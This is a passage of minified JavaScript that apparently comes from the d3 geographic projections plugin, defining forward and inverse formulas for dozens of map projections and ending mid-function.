!function(){function t(t,a){return{type:"Feature",id:t.id,properties:t.properties,geometry:n(t.geometry,a)}}function n(t,a){if(!t)return null;if("GeometryCollection"===t.type)return{type:"GeometryCollection",geometries:object.geometries.map(function(t){return n(t,a)})};if(!ga.hasOwnProperty(t.type))return null;var r=ga[t.type];return d3.geo.stream(t,a(r)),r.result()}function a(){}function r(t){if((n=t.length)<4)return!1;for(var n,a=0,r=t[n-1][1]*t[0][0]-t[n-1][0]*t[0][1];++a<n;)r+=t[a-1][1]*t[a][0]-t[a-1][0]*t[a][1];return 0>=r}function e(t,n){for(var a=n[0],r=n[1],e=!1,o=0,i=t.length,h=i-1;i>o;h=o++){var u=t[o],M=u[0],s=u[1],c=t[h],f=c[0],v=c[1];s>r^v>r&&(f-M)*(r-s)/(v-s)+M>a&&(e=!e)}return e}function o(t){return t?t/Math.sin(t):1}function i(t){return t>0?1:0>t?-1:0}function h(t){return t>1?wa:-1>t?-wa:Math.asin(t)}function u(t){return t>1?0:-1>t?pa:Math.acos(t)}function M(t){return t>0?Math.sqrt(t):0}function s(t){function n(t,n){var a=Math.cos(t),e=Math.cos(n),o=Math.sin(n),i=e*a,h=-((1-i?Math.log(.5*(1+i))/(1-i):-.5)+r/(1+i));return[h*e*Math.sin(t),h*o]}var a=Math.tan(.5*t),r=2*Math.log(Math.cos(.5*t))/(a*a);return n.invert=function(n,a){var e,o=Math.sqrt(n*n+a*a),i=t*-.5,u=50;if(!o)return[0,0];do{var M=.5*i,s=Math.cos(M),c=Math.sin(M),f=Math.tan(M),v=Math.log(1/s);i-=e=(2/f*v-r*f-o)/(-v/(c*c)+1-r/(2*s*s))}while(Math.abs(e)>da&&--u>0);var l=Math.sin(i);return[Math.atan2(n*l,o*Math.cos(i)),h(a*l/o)]},n}function c(){var t=wa,n=Qa(s),a=n(t);return a.radius=function(a){return arguments.length?n(t=a*pa/180):180*(t/pa)},a}function f(t,n){var a=Math.cos(n),r=o(u(a*Math.cos(t/=2)));return[2*a*Math.sin(t)*r,Math.sin(n)*r]}function v(t){function n(t,n){var h=Math.cos(n),u=Math.cos(t/=2);return[(1+h)*Math.sin(t),(e*n>-Math.atan2(u,o)-.001?0:10*-e)+i+Math.sin(n)*r-(1+h)*a*u]}var a=Math.sin(t),r=Math.cos(t),e=t>0?1:-1,o=Math.tan(e*t),i=(1+a-r)/2;return n.invert=function(t,n){var h=0,u=0,M=50;do{var s=Math.cos(h),c=Math.sin(h),f=Math.cos(u),v=Math.sin(u),l=1+f,g=l*c-t,d=i+v*r-l*a*s-n,b=.5*l*s,p=-c*v,w=.5*a*l*c,q=r*f+a*s*v,m=p*w-q*b,y=.5*(d*p-g*q)/m,S=(g*w-d*b)/m;h-=y,u-=S}while((Math.abs(y)>da||Math.abs(S)>da)&&--M>0);return e*u>-Math.atan2(Math.cos(h),o)-.001?[2*h,u]:null},n}function l(){var t=pa/9,n=t>0?1:-1,a=Math.tan(n*t),r=Qa(v),e=r(t),o=e.stream;return e.parallel=function(e){return arguments.length?(a=Math.tan((n=(t=e*pa/180)>0?1:-1)*t),r(t)):180*(t/pa)},e.stream=function(r){var i=e.rotate(),h=o(r),u=(e.rotate([0,0]),o(r));return e.rotate(i),h.sphere=function(){u.polygonStart(),u.lineStart();for(var r=-180*n;180>n*r;r+=90*n)u.point(r,90*n);for(;n*(r-=t)>=-180;)u.point(r,n*-Math.atan2(Math.cos(r*ma/2),a)*ya);u.lineEnd(),u.polygonEnd()},h},e}function g(t){return t=Math.exp(2*t),(t-1)/(t+1)}function d(t){return.5*(Math.exp(t)-Math.exp(-t))}function b(t){return.5*(Math.exp(t)+Math.exp(-t))}function p(t){return Math.log(t+M(t*t+1))}function w(t){return Math.log(t+M(t*t-1))}function q(t,n){var a=Math.tan(n/2),r=M(1-a*a),e=1+r*Math.cos(t/=2),o=Math.sin(t)*r/e,i=a/e,h=o*o,u=i*i;return[4/3*o*(3+h-3*u),4/3*i*(3+3*h-u)]}function m(t,n){var a=Math.abs(n);return pa/4>a?[t,Math.log(Math.tan(pa/4+n/2))]:[t*Math.cos(a)*(2*Math.SQRT2-1/Math.sin(a)),i(n)*(2*Math.SQRT2*(a-pa/4)-Math.log(Math.tan(a/2)))]}function y(t){function n(t,n){var r=Ta(t,n);if(Math.abs(t)>wa){var e=Math.atan2(r[1],r[0]),o=Math.sqrt(r[0]*r[0]+r[1]*r[1]),i=a*Math.round((e-wa)/a)+wa,u=Math.atan2(Math.sin(e-=i),2-Math.cos(e));e=i+h(pa/o*Math.sin(u))-u,r[0]=o*Math.cos(e),r[1]=o*Math.sin(e)}return r}var a=2*pa/t;return n.invert=function(t,n){var r=Math.sqrt(t*t+n*n);if(r>wa){var e=Math.atan2(n,t),o=a*Math.round((e-wa)/a)+wa,i=e>o?-1:1,h=r*Math.cos(o-e),u=1/Math.tan(i*Math.acos((h-pa)/Math.sqrt(pa*(pa-2*h)+r*r)));e=o+2*Math.atan((u+i*Math.sqrt(u*u-3))/3),t=r*Math.cos(e),n=r*Math.sin(e)}return Ta.invert(t,n)},n}function S(){var t=5,n=Qa(y),a=n(t),r=a.stream,e=.01,o=-Math.cos(e*ma),i=Math.sin(e*ma);return a.lobes=function(a){return arguments.length?n(t=+a):t},a.stream=function(n){var u=a.rotate(),M=r(n),s=(a.rotate([0,0]),r(n));return a.rotate(u),M.sphere=function(){s.polygonStart(),s.lineStart();for(var n=0,a=360/t,r=2*pa/t,u=90-180/t,M=wa;t>n;++n,u-=a,M-=r)s.point(Math.atan2(i*Math.cos(M),o)*ya,h(i*Math.sin(M))*ya),-90>u?(s.point(-90,-180-u-e),s.point(-90,-180-u+e)):(s.point(90,u+e),s.point(90,u-e));s.lineEnd(),s.polygonEnd()},M},a}function Q(t){return function(n){var a,r=t*Math.sin(n),e=30;do n-=a=(n+Math.sin(n)-r)/(1+Math.cos(n));while(Math.abs(a)>da&&--e>0);return n/2}}function R(t,n,a){function r(a,r){return[t*a*Math.cos(r=e(r)),n*Math.sin(r)]}var e=Q(a);return r.invert=function(r,e){var o=h(e/n);return[r/(t*Math.cos(o)),h((2*o+Math.sin(2*o))/a)]},r}function T(t,n){var a=2.00276,r=xa(n);return[a*t/(1/Math.cos(n)+1.11072/Math.cos(r)),(n+Math.SQRT2*Math.sin(r))/a]}function x(t){var n=0,a=Qa(t),r=a(n);return r.parallel=function(t){return arguments.length?a(n=t*pa/180):180*(n/pa)},r}function E(t,n){return[t*Math.cos(n),n]}function k(t){function n(n,r){var e=a+t-r,o=e?n*Math.cos(r)/e:e;return[e*Math.sin(o),a-e*Math.cos(o)]}if(!t)return E;var a=1/Math.tan(t);return n.invert=function(n,r){var e=Math.sqrt(n*n+(r=a-r)*r),o=a+t-e;return[e/Math.cos(o)*Math.atan2(n,r),o]},n}function P(t){function n(t,n){var r=wa-n,e=r?t*a*Math.sin(r)/r:r;return[r*Math.sin(e)/a,wa-r*Math.cos(e)]}var a=Math.sin(t);return n.invert=function(t,n){var r=t*a,e=wa-n,o=Math.sqrt(r*r+e*e),i=Math.atan2(r,e);return[(o?o/Math.sin(o):1)*i/a,wa-o]},n}function _(t){function n(n,a){for(var r=Math.sin(a),e=Math.cos(a),o=new Array(3),M=0;3>M;++M){var s=t[M];if(o[M]=B(a-s[1],s[3],s[2],e,r,n-s[0]),!o[M][0])return s.point;o[M][1]=j(o[M][1]-s.v[1])}for(var c=u.slice(),M=0;3>M;++M){var f=2==M?0:M+1,v=F(t[M].v[0],o[M][0],o[f][0]);o[M][1]<0&&(v=-v),M?1==M?(v=i-v,c[0]-=o[M][0]*Math.cos(v),c[1]-=o[M][0]*Math.sin(v)):(v=h-v,c[0]+=o[M][0]*Math.cos(v),c[1]+=o[M][0]*Math.sin(v)):(c[0]+=o[M][0]*Math.cos(v),c[1]-=o[M][0]*Math.sin(v))}return c[0]/=3,c[1]/=3,c}t=t.map(function(t){return[t[0],t[1],Math.sin(t[1]),Math.cos(t[1])]});for(var a,r=t[2],e=0;3>e;++e,r=a)a=t[e],r.v=B(a[1]-r[1],r[3],r[2],a[3],a[2],a[0]-r[0]),r.point=[0,0];var o=F(t[0].v[0],t[2].v[0],t[1].v[0]),i=F(t[0].v[0],t[1].v[0],t[2].v[0]),h=pa-o;t[2].point[1]=0,t[0].point[0]=-(t[1].point[0]=.5*t[0].v[0]);var u=[t[2].point[0]=t[0].point[0]+t[2].v[0]*Math.cos(o),2*(t[0].point[1]=t[1].point[1]=t[2].v[0]*Math.sin(o))];return n}function z(){var t=[[0,0],[0,0],[0,0]],n=Qa(_),a=n(t),r=a.rotate;return delete a.rotate,a.points=function(e){if(!arguments.length)return t;t=e;var o=d3.geo.centroid({type:"MultiPoint",coordinates:t}),i=[-o[0],-o[1]];return r.call(a,i),n(t.map(d3.geo.rotation(i)).map(A))},a.points([[-150,55],[-35,55],[-92.5,10]])}function B(t,n,a,r,e,o){var i,M=Math.cos(o);if(Math.abs(t)>1||Math.abs(o)>1)i=u(a*e+n*r*M);else{var s=Math.sin(.5*t),c=Math.sin(.5*o);i=2*h(Math.sqrt(s*s+n*r*c*c))}return Math.abs(i)>da?[i,Math.atan2(r*Math.sin(o),n*e-a*r*M)]:[0,0]}function F(t,n,a){return u(.5*(t*t+n*n-a*a)/(t*n))}function j(t){return t-2*pa*Math.floor((t+pa)/(2*pa))}function A(t){return[t[0]*ma,t[1]*ma]}function G(t,n){var a=M(1-Math.sin(n));return[2/qa*t*a,qa*(1-a)]}function C(t){function n(t,n){return[t,(t?t/Math.sin(t):1)*(Math.sin(n)*Math.cos(t)-a*Math.cos(n))]}var a=Math.tan(t);return n.invert=a?function(t,n){t&&(n*=Math.sin(t)/t);var r=Math.cos(t);return[t,2*Math.atan2(Math.sqrt(r*r+a*a-n*n)-r,a-n)]}:function(t,n){return[t,h(t?n*Math.tan(t)/t:n)]},n}function D(t,n){var a=Math.sqrt(3);return[a*t*(2*Math.cos(2*n/3)-1)/qa,a*qa*Math.sin(n/3)]}function L(t){function n(t,n){return[t*a,Math.sin(n)/a]}var a=Math.cos(t);return n.invert=function(t,n){return[t/a,h(n*a)]},n}function O(t){function n(t,n){return[t*a,(1+a)*Math.tan(.5*n)]}var a=Math.cos(t);return n.invert=function(t,n){return[t/a,2*Math.atan(n/(1+a))]},n}function H(t,n){var a=Math.sqrt(8/(3*pa));return[a*t*(1-Math.abs(n)/pa),a*n]}function I(t,n){var a=Math.sqrt(4-3*Math.sin(Math.abs(n)));return[2/Math.sqrt(6*pa)*t*a,i(n)*Math.sqrt(2*pa/3)*(2-a)]}function J(t,n){var a=Math.sqrt(pa*(4+pa));return[2/a*t*(1+Math.sqrt(1-4*n*n/(pa*pa))),4/a*n]}function K(t,n){var a=(2+wa)*Math.sin(n);n/=2;for(var r=0,e=1/0;10>r&&Math.abs(e)>da;r++){var o=Math.cos(n);n-=e=(n+Math.sin(n)*(o+2)-a)/(2*o*(1+o))}return[2/Math.sqrt(pa*(4+pa))*t*(1+Math.cos(n)),2*Math.sqrt(pa/(4+pa))*Math.sin(n)]}function N(t,n){return[t*(1+Math.cos(n))/Math.sqrt(2+pa),2*n/Math.sqrt(2+pa)]}function U(t,n){for(var a=(1+wa)*Math.sin(n),r=0,e=1/0;10>r&&Math.abs(e)>da;r++)n-=e=(n+Math.sin(n)-a)/(1+Math.cos(n));return a=Math.sqrt(2+pa),[t*(1+Math.cos(n))/a,2*n/a]}function V(t,n){var a=Math.sin(t/=2),r=Math.cos(t),e=Math.sqrt(Math.cos(n)),o=Math.cos(n/=2),i=Math.sin(n)/(o+Math.SQRT2*r*e),h=Math.sqrt(2/(1+i*i)),u=Math.sqrt((Math.SQRT2*o+(r+a)*e)/(Math.SQRT2*o+(r-a)*e));return[Pa*(h*(u-1/u)-2*Math.log(u)),Pa*(h*i*(u+1/u)-2*Math.atan(i))]}function W(t,n){var a=Math.tan(n/2);return[t*_a*M(1-a*a),(1+_a)*a]}function X(t,n){var a=n/2,r=Math.cos(a);return[2*t/qa*Math.cos(n)*r*r,qa*Math.tan(a)]}function Y(t,n){function a(n,a){var o=za(n,a),i=o[0],h=o[1],u=i*i+h*h;if(u>e){var M=Math.sqrt(u),s=Math.atan2(h,i),c=r*Math.round(s/r),f=s-c,v=t*Math.cos(f),l=(t*Math.sin(f)-f*Math.sin(v))/(wa-v),g=Z(f,l),d=(pa-t)/tn(g,v,pa);i=M;var b,p=50;do i-=b=(t+tn(g,v,i)*d-M)/(g(i)*d);while(Math.abs(b)>da&&--p>0);h=f*Math.sin(i),wa>i&&(h-=l*(i-wa));var w=Math.sin(c),q=Math.cos(c);o[0]=i*q-h*w,o[1]=i*w+h*q}return o}var r=2*pa/n,e=t*t;return a.invert=function(n,a){var o=n*n+a*a;if(o>e){var i=Math.sqrt(o),h=Math.atan2(a,n),u=r*Math.round(h/r),M=h-u,n=i*Math.cos(M);a=i*Math.sin(M);for(var s=n-wa,c=Math.sin(n),f=a/c,v=wa>n?1/0:0,l=10;;){var g=t*Math.sin(f),d=t*Math.cos(f),b=Math.sin(d),p=wa-d,w=(g-f*b)/p,q=Z(f,w);if(Math.abs(v)<ba||!--l)break;f-=v=(f*c-w*s-a)/(c-2*s*(p*(d+f*g*Math.cos(d)-b)-g*(g-f*b))/(p*p))}i=t+tn(q,d,n)*(pa-t)/tn(q,d,pa),h=u+f,n=i*Math.cos(h),a=i*Math.sin(h)}return za.invert(n,a)},a}function Z(t,n){return function(a){var r=t*Math.cos(a);return wa>a&&(r-=n),Math.sqrt(1+r*r)}}function $(){var t=6,n=30*ma,a=Math.cos(n),r=Math.sin(n),e=Qa(Y),o=e(n,t),i=o.stream,h=.01,u=-Math.cos(h*ma),M=Math.sin(h*ma);return o.radius=function(o){return arguments.length?(a=Math.cos(n=o*ma),r=Math.sin(n),e(n,t)):n*ya},o.lobes=function(a){return arguments.length?e(n,t=+a):t},o.stream=function(n){var e=o.rotate(),h=i(n),s=(o.rotate([0,0]),i(n));return o.rotate(e),h.sphere=function(){s.polygonStart(),s.lineStart();for(var n=0,e=2*pa/t,o=0;t>n;++n,o-=e)s.point(Math.atan2(M*Math.cos(o),u)*ya,Math.asin(M*Math.sin(o))*ya),s.point(Math.atan2(r*Math.cos(o-e/2),a)*ya,Math.asin(r*Math.sin(o-e/2))*ya);s.lineEnd(),s.polygonEnd()},h},o}function tn(t,n,a){for(var r=50,e=(a-n)/r,o=t(n)+t(a),i=1,h=n;r>i;++i)o+=2*t(h+=e);return.5*o*e}function nn(t,n,a,r,e,o,i,h){function u(u,M){if(!M)return[t*u/pa,0];var s=M*M,c=t+s*(n+s*(a+s*r)),f=M*(e-1+s*(o-h+s*i)),v=(c*c+f*f)/(2*f),l=u*Math.asin(c/v)/pa;return[v*Math.sin(l),M*(1+s*h)+v*(1-Math.cos(l))]}return arguments.length<8&&(h=0),u.invert=function(u,s){var c,f,v=pa*u/t,l=s,g=50;do{var d=l*l,b=t+d*(n+d*(a+d*r)),p=l*(e-1+d*(o-h+d*i)),w=b*b+p*p,q=2*p,m=w/q,y=m*m,S=Math.asin(b/m)/pa,Q=v*S;if(xB2=b*b,dxBdφ=(2*n+d*(4*a+6*d*r))*l,dyBdφ=e+d*(3*o+5*d*i),dpdφ=2*(b*dxBdφ+p*(dyBdφ-1)),dqdφ=2*(dyBdφ-1),dmdφ=(dpdφ*q-w*dqdφ)/(q*q),cosα=Math.cos(Q),sinα=Math.sin(Q),mcosα=m*cosα,msinα=m*sinα,dαdφ=v/pa*(1/M(1-xB2/y))*(dxBdφ*m-b*dmdφ)/y,fx=msinα-u,fy=l*(1+d*h)+m-mcosα-s,δxδφ=dmdφ*sinα+mcosα*dαdφ,δxδλ=mcosα*S,δyδφ=1+dmdφ-(dmdφ*cosα-msinα*dαdφ),δyδλ=msinα*S,denominator=δxδφ*δyδλ-δyδφ*δxδλ,!denominator)break;v-=c=(fy*δxδφ-fx*δyδφ)/denominator,l-=f=(fx*δyδλ-fy*δxδλ)/denominator}while((Math.abs(c)>da||Math.abs(f)>da)&&--g>0);return[v,l]},u}function an(t,n){var a=t*t,r=n*n;return[t*(1-.162388*r)*(.87-952426e-9*a*a),n*(1+r/12)]}function rn(t){function n(){var t=!1,n=Qa(a),r=n(t);return r.quincuncial=function(a){return arguments.length?n(t=!!a):t},r}function a(n){var a=n?function(n,a){var e=Math.abs(n)<wa,o=t(e?n:n>0?n-pa:n+pa,a),h=(o[0]-o[1])*Math.SQRT1_2,u=(o[0]+o[1])*Math.SQRT1_2;if(e)return[h,u];var M=r*Math.SQRT1_2,s=h>0^u>0?-1:1;return[s*h-i(u)*M,s*u-i(h)*M]}:function(n,a){var e=n>0?-.5:.5,o=t(n+e*pa,a);return o[0]-=e*r,o};return t.invert&&(a.invert=n?function(n,a){var e=(n+a)*Math.SQRT1_2,o=(a-n)*Math.SQRT1_2,i=Math.abs(e)<.5*r&&Math.abs(o)<.5*r;if(!i){var h=r*Math.SQRT1_2,u=e>0^o>0?-1:1,M=-u*(n+(o>0?1:-1)*h),s=-u*(a+(e>0?1:-1)*h);e=(-M-s)*Math.SQRT1_2,o=(M-s)*Math.SQRT1_2}var c=t.invert(e,o);return i||(c[0]+=e>0?pa:-pa),c}:function(n,a){var e=n>0?-.5:.5,o=t.invert(n+e*r,a),i=o[0]-e*pa;return-pa>i?i+=2*pa:i>pa&&(i-=2*pa),o[0]=i,o}),a}var r=t(wa,0)[0]-t(-wa,0)[0];return n.raw=a,n}function en(t,n){var a=i(t),r=i(n),e=Math.cos(n),o=Math.cos(t)*e,u=Math.sin(t)*e,M=Math.sin(r*n);t=Math.abs(Math.atan2(u,M)),n=h(o),Math.abs(t-wa)>da&&(t%=wa);var s=on(t>pa/4?wa-t:t,n);return t>pa/4&&(M=s[0],s[0]=-s[1],s[1]=-M),s[0]*=a,s[1]*=-r,s}function on(t,n){if(n===wa)return[0,0];var a=Math.sin(n),r=a*a,e=r*r,o=1+e,i=1+3*e,u=1-e,s=h(1/Math.sqrt(o)),c=u+r*o*s,f=(1-a)/c,v=Math.sqrt(f),l=f*o,g=Math.sqrt(l),d=v*u;if(0===t)return[0,-(d+r*g)];var b=Math.cos(n),p=1/b,w=2*a*b,q=(-3*r+s*i)*w,m=(-c*b-(1-a)*q)/(c*c),y=.5*m/v,S=u*y-2*r*v*w,Q=r*o*m+f*i*w,R=-p*w,T=-p*Q,x=-2*p*S,E=4*t/pa;if(t>.222*pa||pa/4>n&&t>.175*pa){var k=(d+r*M(l*(1+e)-d*d))/(1+e);if(t>pa/4)return[k,k];var P=k,_=.5*k,z=50;k=.5*(_+P);do{var B=Math.sqrt(l-k*k),F=k*(x+R*B)+T*h(k/g)-E;if(!F)break;0>F?_=k:P=k,k=.5*(_+P)}while(Math.abs(P-_)>da&&--z>0)}else{var j,k=da,z=25;do{var A=k*k,B=M(l-A),G=x+R*B,F=k*G+T*h(k/g)-E,C=G+(T-R*A)/B;k-=j=B?F/C:0}while(Math.abs(j)>da&&--z>0)}return[k,-d-r*M(l-k*k)]}function hn(t,n){for(var a=0,r=1,e=.5,o=50;;){var i=e*e,h=Math.sqrt(e),u=Math.asin(1/Math.sqrt(1+i)),M=1-i+e*(1+i)*u,s=(1-h)/M,c=Math.sqrt(s),f=s*(1+i),v=c*(1-i),l=f-t*t,g=Math.sqrt(l),d=n+v+e*g;if(Math.abs(r-a)<ba||0===--o||0===d)break;d>0?a=e:r=e,e=.5*(a+r)}if(!o)return null;var b=Math.asin(h),p=Math.cos(b),w=1/p,q=2*h*p,m=(-3*e+u*(1+3*i))*q,y=(-M*p-(1-h)*m)/(M*M),S=.5*y/c,Q=(1-i)*S-2*e*c*q,R=-2*w*Q,T=-w*q,x=-w*(e*(1+i)*y+s*(1+3*i)*q);return[pa/4*(t*(R+T*g)+x*Math.asin(t/Math.sqrt(f))),b]}function un(t,n,a){if(!t){var r=Mn(n,1-a);return[[0,r[0]/r[1]],[1/r[1],0],[r[2]/r[1],0]]}var e=Mn(t,a);if(!n)return[[e[0],0],[e[1],0],[e[2],0]];var r=Mn(n,1-a),o=r[1]*r[1]+a*e[0]*e[0]*r[0]*r[0];return[[e[0]*r[2]/o,e[1]*e[2]*r[0]*r[1]/o],[e[1]*r[1]/o,-e[0]*e[2]*r[0]*r[2]/o],[e[2]*r[1]*r[2]/o,-a*e[0]*e[1]*r[0]/o]]}function Mn(t,n){var a,r,e,o,i;if(da>n)return o=Math.sin(t),r=Math.cos(t),a=.25*n*(t-o*r),[o-a*r,r+a*o,1-.5*n*o*o,t-a];if(n>=1-da)return a=.25*(1-n),r=b(t),o=g(t),e=1/r,i=r*d(t),[o+a*(i-t)/(r*r),e-a*o*e*(i-t),e+a*o*e*(i+t),2*Math.atan(Math.exp(t))-wa+a*(i-t)/r];var u=[1,0,0,0,0,0,0,0,0],s=[Math.sqrt(n),0,0,0,0,0,0,0,0],c=0;for(r=Math.sqrt(1-n),i=1;Math.abs(s[c]/u[c])>da&&8>c;)a=u[c++],s[c]=.5*(a-r),u[c]=.5*(a+r),r=M(a*r),i*=2;e=i*u[c]*t;do o=s[c]*Math.sin(r=e)/u[c],e=.5*(h(o)+e);while(--c);return[Math.sin(e),o=Math.cos(e),o/Math.cos(e-r),e]}function sn(t,n,a){var r=Math.abs(t),e=Math.abs(n),o=d(e);if(r){var h=1/Math.sin(r),u=1/(Math.tan(r)*Math.tan(r)),s=-(u+a*o*o*h*h-1+a),c=(a-1)*u,f=.5*(-s+Math.sqrt(s*s-4*c));return[cn(Math.atan(1/Math.sqrt(f)),a)*i(t),cn(Math.atan(M((f/u-1)/a)),1-a)*i(n)]}return[0,cn(Math.atan(o),1-a)*i(n)]}function cn(t,n){if(!n)return t;if(1===n)return Math.log(Math.tan(t/2+pa/4));for(var a=1,r=Math.sqrt(1-n),e=Math.sqrt(n),o=0;Math.abs(e)>da;o++){if(t%pa){var i=Math.atan(r*Math.tan(t)/a);0>i&&(i+=pa),t+=i+~~(t/pa)*pa}else t+=t;e=(a+r)/2,r=Math.sqrt(a*r),e=((a=e)-r)/2}return t/(Math.pow(2,o)*a)}function fn(t,n){var a=(Math.SQRT2-1)/(Math.SQRT2+1),r=Math.sqrt(1-a*a),e=cn(wa,r*r),o=-1,i=Math.log(Math.tan(pa/4+Math.abs(n)/2)),h=Math.exp(o*i)/Math.sqrt(a),u=vn(h*Math.cos(o*t),h*Math.sin(o*t)),M=sn(u[0],u[1],r*r);return[-M[1],(n>=0?1:-1)*(.5*e-M[0])]}function vn(t,n){var a=t*t,r=n+1,e=1-a-n*n;return[.5*((t>=0?wa:-wa)-Math.atan2(e,2*t)),-.25*Math.log(e*e+4*a)+.5*Math.log(r*r+a)]}function ln(t,n){var a=n[0]*n[0]+n[1]*n[1];return[(t[0]*n[0]+t[1]*n[1])/a,(t[1]*n[0]-t[0]*n[1])/a]}function gn(t){function n(t,n){var o=e(t,n);t=o[0],n=o[1];var i=Math.sin(n),h=Math.cos(n),M=Math.cos(t),s=u(a*i+r*h*M),c=Math.sin(s),f=Math.abs(c)>da?s/c:1;return[f*r*Math.sin(t),(Math.abs(t)>wa?f:-f)*(a*h-r*i*M)]}var a=Math.sin(t),r=Math.cos(t),e=dn(t);return e.invert=dn(-t),n.invert=function(t,n){var r=Math.sqrt(t*t+n*n),o=-Math.sin(r),i=Math.cos(r),h=r*i,u=-n*o,s=r*a,c=M(h*h+u*u-s*s),f=Math.atan2(h*s+u*c,u*s-h*c),v=(r>wa?-1:1)*Math.atan2(t*o,r*Math.cos(f)*i+n*Math.sin(f)*o);return e.invert(v,f)},n}function dn(t){var n=Math.sin(t),a=Math.cos(t);return function(t,r){var e=Math.cos(r),o=Math.cos(t)*e,i=Math.sin(t)*e,u=Math.sin(r);return[Math.atan2(i,o*a-u*n),h(u*a+o*n)]}}function bn(){var t=0,n=Qa(gn),a=n(t),r=a.rotate,e=a.stream,o=d3.geo.circle();return a.parallel=function(r){if(!arguments.length)return 180*(t/pa);var e=a.rotate();return n(t=r*pa/180).rotate(e)},a.rotate=function(n){return arguments.length?(r.call(a,[n[0],n[1]-180*(t/pa)]),o.origin([-n[0],-n[1]]),a):(n=r.call(a),n[1]+=180*(t/pa),n)},a.stream=function(t){return t=e(t),t.sphere=function(){t.polygonStart();var n,a=.01,r=o.angle(90-a)().coordinates[0],e=r.length-1,i=-1;for(t.lineStart();++i<e;)t.point((n=r[i])[0],n[1]);for(t.lineEnd(),r=o.angle(90+a)().coordinates[0],e=r.length-1,t.lineStart();--i>=0;)t.point((n=r[i])[0],n[1]);t.lineEnd(),t.polygonEnd()},t},a}function pn(t,n){function a(a,r){var e=Ga(a/n,r);return e[0]*=t,e}return arguments.length<2&&(n=t),1===n?Ga:1/0===n?qn:(a.invert=function(a,r){var e=Ga.invert(a/t,r);return e[0]*=n,e},a)}function wn(){var t=2,n=Qa(pn),a=n(t);return a.coefficient=function(a){return arguments.length?n(t=+a):t},a}function qn(t,n){return[t*Math.cos(n)/Math.cos(n/=2),2*Math.sin(n)]}function mn(t,n){for(var a,r=Math.sin(n)*(0>n?2.43763:2.67595),e=0;20>e&&(n-=a=(n+Math.sin(n)-r)/(1+Math.cos(n)),!(Math.abs(a)<da));e++);return[.85*t*Math.cos(n*=.5),Math.sin(n)*(0>n?1.93052:1.75859)]}function yn(t){function n(n,s){var c,f=Math.abs(s);if(f>r){var v=Math.min(t-1,Math.max(0,Math.floor((n+pa)/M)));n+=pa*(t-1)/t-v*M,c=d3.geo.collignon.raw(n,f),c[0]=c[0]*e/o-e*(t-1)/(2*t)+v*e/t,c[1]=i+4*(c[1]-h)*u/e,0>s&&(c[1]=-c[1])}else c=a(n,s);return c[0]/=2,c}var a=d3.geo.cylindricalEqualArea.raw(0),r=Ca*pa/180,e=2*pa,o=d3.geo.collignon.raw(pa,r)[0]-d3.geo.collignon.raw(-pa,r)[0],i=a(0,r)[1],h=d3.geo.collignon.raw(0,r)[1],u=d3.geo.collignon.raw(0,wa)[1]-h,M=2*pa/t;return n.invert=function(n,r){n*=2;var s=Math.abs(r);if(s>i){var c=Math.min(t-1,Math.max(0,Math.floor((n+pa)/M)));n=(n+pa*(t-1)/t-c*M)*o/e;var f=d3.geo.collignon.raw.invert(n,.25*(s-i)*e/u+h);return f[0]-=pa*(t-1)/t-c*M,0>r&&(f[1]=-f[1]),f}return a.invert(n,r)},n}function Sn(){function t(){var t=180/n;return{type:"Polygon",coordinates:[d3.range(-180,180+t/2,t).map(function(t,n){return[t,1&n?90-1e-6:Ca]}).concat(d3.range(180,-180-t/2,-t).map(function(t,n){return[t,1&n?-90+1e-6:-Ca]}))]}}var n=2,a=Qa(yn),r=a(n),e=r.stream;return r.lobes=function(t){return arguments.length?a(n=+t):n},r.stream=function(n){var a=r.rotate(),o=e(n),i=(r.rotate([0,0]),e(n));return r.rotate(a),o.sphere=function(){d3.geo.stream(t(),i)},o},r}function Qn(t){function n(n,e){var h,u,f=1-Math.sin(e);if(f&&2>f){var v,l=wa-e,g=25;do{var d=Math.sin(l),b=Math.cos(l),p=o+Math.atan2(d,r-b),w=1+c-2*r*b;l-=v=(l-s*o-r*d+w*p-.5*f*a)/(2*r*d*p)}while(Math.abs(v)>ba&&--g>0);h=i*Math.sqrt(w),u=n*p/pa}else h=i*(t+f),u=n*o/pa;return[h*Math.sin(u),M-h*Math.cos(u)]}var a,r=1+t,e=Math.sin(1/r),o=h(e),i=2*Math.sqrt(pa/(a=pa+4*o*r)),M=.5*i*(r+Math.sqrt(t*(2+t))),s=t*t,c=r*r;return n.invert=function(t,n){var e=t*t+(n-=M)*n,f=(1+c-e/(i*i))/(2*r),v=u(f),l=Math.sin(v),g=o+Math.atan2(l,r-f);return[h(t/Math.sqrt(e))*pa/g,h(1-2*(v-s*o-r*l+(1+c-2*r*f)*g)/a)]},n}function Rn(){var t=1,n=Qa(Qn),a=n(t);return a.ratio=function(a){return arguments.length?n(t=+a):t},a}function Tn(t,n){return n>-Da?(t=Ea(t,n),t[1]+=La,t):E(t,n)}function xn(t,n){return Math.abs(n)>Da?(t=Ea(t,n),t[1]-=n>0?La:-La,t):E(t,n)}function En(t,n){return[3*t/(2*pa)*Math.sqrt(pa*pa/3-n*n),n]}function kn(t){function n(n,a){if(Math.abs(Math.abs(a)-wa)<da)return[0,0>a?-2:2];var r=Math.sin(a),e=Math.pow((1+r)/(1-r),t/2),o=.5*(e+1/e)+Math.cos(n*=t);return[2*Math.sin(n)/o,(e-1/e)/o]}return n.invert=function(n,a){var r=Math.abs(a);if(Math.abs(r-2)<da)return n?null:[0,i(a)*wa];if(r>2)return null;n/=2,a/=2;var e=n*n,o=a*a,u=2*a/(1+e+o);return u=Math.pow((1+u)/(1-u),1/t),[Math.atan2(2*n,1-e-o)/t,h((u-1)/(u+1))]},n}function Pn(){var t=.5,n=Qa(kn),a=n(t);return a.spacing=function(a){return arguments.length?n(t=+a):t},a}function _n(t,n){return[t*(1+Math.sqrt(Math.cos(n)))/2,n/(Math.cos(n/2)*Math.cos(t/6))]}function zn(t,n){var a=t*t,r=n*n;return[t*(.975534+r*(-.119161+a*-.0143059+r*-.0547009)),n*(1.00384+a*(.0802894+r*-.02855+199025e-9*a)+r*(.0998909+r*-.0491032))]}function Bn(t,n){return[Math.sin(t)/Math.cos(n),Math.tan(n)*Math.cos(t)]}function Fn(t){function n(n,e){var o=e-t,i=Math.abs(o)<da?n*a:Math.abs(i=pa/4+e/2)<da||Math.abs(Math.abs(i)-wa)<da?0:n*o/Math.log(Math.tan(i)/r);return[i,o]}var a=Math.cos(t),r=Math.tan(pa/4+t/2);return n.invert=function(n,e){var 